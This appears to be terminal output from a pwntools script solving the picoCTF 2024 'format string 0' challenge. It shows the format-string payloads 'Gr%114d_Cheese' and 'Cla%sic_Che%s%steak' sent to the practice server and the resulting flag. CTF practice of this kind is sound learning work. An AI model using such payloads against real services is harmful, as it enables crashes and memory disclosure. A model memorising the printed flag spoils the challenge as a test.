 waaris_m ~ Downloads picoCTF_2024 format string 0
$ python flag.py
[+] Opening connection to mimas.picoctf.net on port 50012: Done
/home/waaris_m/Downloads/picoCTF_2024/format string 0/flag.py:9: BytesWarning:
Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  conn.recvuntil("Enter your recommendation: ")
/home/waaris_m/Downloads/picoCTF_2024/format string 0/flag.py:12: BytesWarning:
 Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  conn.sendline("Gr%114d_Cheese")
/home/waaris_m/Downloads/picoCTF_2024/format string 0/flag.py:15: BytesWarning:
 Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  conn.recvuntil("Enter your recommendation: ")
/home/waaris_m/Downloads/picoCTF_2024/format string 0/flag.py:18: BytesWarning:
 Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  conn.sendline("Cla%sic_Che%s%steak")
[+] Receiving all data: Done (84B)
[*] Closed connection to mimas.picoctf.net port 50012
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_c8362f05}